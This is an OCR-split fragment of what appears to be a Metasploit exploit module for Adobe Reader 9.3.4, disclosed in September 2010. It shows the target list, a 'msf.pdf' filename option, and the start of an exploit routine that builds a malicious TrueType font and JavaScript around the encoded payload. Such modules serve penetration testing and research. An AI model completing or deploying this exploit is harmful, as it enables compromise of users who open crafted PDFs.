
# Tested OK via 
Adobe Reader 9.3.4 on Windows 7 -jjd
[
'Automatic'
,
{
}
]
,
]
,
'DisclosureDate'
=
>
'Sep 07 
2010'
,
'DefaultTarget'
=
>
0
)
)
register_options
(
[
OptString
.
new
(
'FILENAME'
,
[
true
,
'The file name.'
,
'msf.pdf'
]
)
,
]
,
self
.
class
)
end
def
 exploit

		ttf_data 
=
make_ttf
(
)
		js_data 
=
make_js
(
payload
.
encoded
)